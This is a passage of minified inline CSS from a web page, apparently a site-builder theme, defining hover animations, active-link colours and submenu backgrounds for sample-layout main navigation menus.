.button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-3-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-3-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-3-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-3-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-3-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-3-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-3-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-3-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-3-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-3-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-3-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-3-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-3-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-3-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-3-main-menu_001-inline-css' type='text/css'>
#sample-layout-3-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-3-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-3-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-3-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-3-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-3-main-menu_001-inline-css' type='text/css'>
#sample-layout-3-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-3-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-3-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-3-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-3-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-3-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-3-main-menu-001-menu, .header-right #sample-layout-3-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-3-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-3-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-3-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-3-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-3-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-3-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-3-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-3-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-3-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-3-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-3-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-3-main-menu-001-menu.sm-clean > li > ul:before, #sample-layout-3-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-3-main-menu_001-inline-css */
</style>
<style id='hover-sample-layout-4-main-menu_001-inline-css' type='text/css'>
#sample-layout-4-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-4-main-menu-001-menu .hvr-hang:not( 